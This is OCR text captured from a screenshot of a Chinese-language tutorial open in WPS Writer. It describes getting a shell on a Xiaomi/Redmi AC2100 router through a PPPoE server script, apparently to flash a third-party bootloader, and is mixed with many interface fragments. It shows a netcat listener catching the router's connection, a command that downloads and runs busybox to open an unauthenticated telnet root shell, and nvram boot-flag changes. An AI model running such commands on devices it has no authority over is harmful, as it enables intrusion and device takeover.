 WPS Writer
Redmi router AC... breed tutorial
google...
Go Premium
Menu
Home
Insert
Page Layout
References
Review
View
Section
Tools
Click to find commands
Paste
Cut
Copy
Format
Painter
Calibri
15
AaBbCcD
Normal
AaBb
Heading 1
AaBb(
Heading 2
AaBbC
Heading 3
New Style
Text Tools
Find and
Replace
Select
Settings
Xiaomi/Redmi AC2100
https://www.right.com.cn/forum/thread-4016985-1-1.html
Task_PPPOE
- pppoeserver.bat
:192.168.31.177
onfirmation
st (PAP)
st (MRU)
MRU)
est
st (IP)
st (invalid)
st IPV6CP
6CP
st (valid)
st (valid)
shell
listening on [any] 31337 ...
connect to [192.168.31.177] from (UNKNOWN) [192.168.31.1] 7403
cd /tmp&&wget http://192.168.31.177:8081/busybox&&chmod a+x ./busybox&&./busybox telnetd -l /bin/sh
Connecting to 192.168.31.177:8081 (192.168.31.177:8081)
busybox 100% |*******************************| 1590k 0:00:00 ETA
82 KB
894 KB
3 KB
Vendo items (H:)
5/8/2020 9:15 PM
Text Document
2 KB
刷回官方boot方法
5/8/2020 7:49 PM
Text Document
1 KB
Network
开启telnet命令
4/30/2020 10:30 AM
Text Document
1 KB
28 items
1 item selected 2.74 KB
Ln 1, Col 100
100%
Windows (CRLF)
UTF-8
uart_en=1&&nvram set bootdelay=5&&nvram set flag_try_sys1_failed=1&&nvram
commit
Page Num: 2
Page: 2/3
Section: 1/1
SetValue: 1.8in
Row: 4
Column: 13
Words: 348
Spell Check
120%
3:11 PM